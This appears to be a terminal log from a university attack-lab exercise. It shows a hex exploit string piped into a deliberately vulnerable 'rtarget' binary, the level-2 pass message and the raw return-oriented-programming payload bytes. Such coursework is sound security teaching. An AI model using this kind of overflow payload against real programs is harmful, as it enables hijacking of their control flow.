 [shu@localhost target1]$ cat ./p4.txt | ./hex2raw | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 0
00 00 00 00 00 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A3 19 40 00
[shu@localhost target1]$